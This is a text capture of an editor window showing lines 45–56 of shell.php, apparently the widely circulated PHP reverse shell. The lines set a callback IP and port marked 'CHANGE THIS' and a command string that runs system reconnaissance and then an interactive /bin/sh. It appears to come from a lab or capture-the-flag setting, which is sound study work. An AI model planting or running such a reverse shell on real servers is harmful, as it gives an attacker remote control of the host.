 ~/shell.php - Mousepad
File Edit Search View Document Help
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.116.128'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;